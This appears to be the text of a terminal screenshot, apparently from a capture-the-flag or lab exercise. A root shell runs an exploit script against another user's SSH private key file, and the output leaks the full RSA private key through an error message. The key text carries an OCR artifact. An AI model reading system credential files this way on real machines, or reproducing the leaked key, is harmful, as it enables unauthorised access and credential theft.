 ┌──(root㉿kali)-[~]
└─# ./exploit.sh /home/florian/.ssh/id_rsa
There are 4294967294 possible hosts for -----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA50DQtmOP78gLZkBjJ/JcC5gmsI21+tPH3wjvLAHaFMmf7j4d
+YQEMbEg+yjj6/ybxJAsF8l2kUhfk56LdpmC3mf/sO4romp9ONkl9R4cu5OB5ef8
lAjOg67dxWIo77STqYZrWUVnQ4n8dKG4Tb/z67+gT0R9lD9c0PhZwRsFQj8aKFFn
1R1B8n9/e1PB0AJ81PPxCc3RpVJdwbq8BLZrVXKNsg+SBUdbBZc3rBC81Kle2CB+
Ix89HQ3deBCL3EpRXoYVQZ4EuCsDo7UlC8YSoEBgVx4IgQCWx34tXCme5cJa/UJd
d4Lkst4w4sptYMHzzshmUDrkrDJDq6olL4FyKwIDAQABAoIBAAxwMwmsX0CRbPOK
AQtUANlqzKHwbVpZa8W2UE74poc5tQ12b9xM2oDluxVnRKMbyjEPZB+/aU41K1bg
TzYI2b4mr90PYm9w9N1K6Ly/auI38+Ouz6oSszDoBeuo9PS3rL2QilOZ5Qz/7gFD
9YrRCUij3PaGg46mvdJLmWBGmMjQS+ZJ7w1ouqsIANypMay2t45v2Ak+SDhl/SDb
/oBJFfnOpXNtQfJZZknOGY3SlCWHTgMCyYJtjMCW2Sh2wxiQSBC8C3p1iKWgyaSV
0qH/3gt7RXd1F3vdvACeuMmjjjARd+LNfsaiu714meDiwif27Knqun4NQ+2×8JA1
sWmBdcECgYEA836Z4ocK0GM7akW09wC7PkvjAweILyq4izvYZg+88Rei0k411lTV
Uahyd7ojN6McSd6foNeRjmqckrKOmCq2hVOXYIWCGxRIIj5WflyynPGhDdMCQtIH
zCr9VrMFc7WCCD+C7nw2YzTrvYByns/Cv+uHRBLe3S4k0KNiUCWmuYsCgYEA8yFE
rV5bD+XI/iOtlUrbKPRyuFVUtPLZ6UPuunLKG4wgsGsiVITYiRhEiHdBjHK8GmYE
tkfFzslrt+cjbWNVcJuXeA6b8Pala7fDp8lBymi8KGnsWlkdQh/5Ew7KRcvWS5q3
HML6ac06Ur2V0ylt1hGh/A4r4YNKgejQ1CcO/eECgYEAk02wjKEDgsO1avoWmyL/
I5XHFMsWsOoYUGr44+17cSLKZo3X9fzGPCs6bIHX0k3DzFB4o1YmAVEvvXN13kpg
ttG2DzdVWUpwxP6PVsx/ZYCr3PAdOw1SmEodjriogLJ6osDBVcMhJ+0Y/EBblwW7
HF3BLAZ6erXyoaFl1XShozcCgYBuS+JfEBYZkTHscP0XZD0mSDce/r8N07odw46y
kM61To2p2wBY/WdKUnMMwaU/9PD2vN9YXhkTpXazmC0PO+gPzNYbRe1ilFIZGuWs
4XVyQK9TWjI6DoFidSTGi4ghv8Y4yDhX2PBHPS4/SPiGMh485gTpVvh7Ntd/NcI+
7HU1oQKBgQCzVl/pMQDI2pKVBlM6egi70ab6+Bsg2U20fcgzc2Mfsl0Ib5T7PzQ3
daPxRgjh3CttZYdyuTK3wxv1n5FauSngLljrKYXb7xQfzMyO0C7bE5Rj8SBaXoqv
uMQ76WKnl3DkzGREM4fUgoFnGp8fNEZl5ioXfxPiH/Xl5nStkQ0rTA==
-----END RSA PRIVATE KEY-----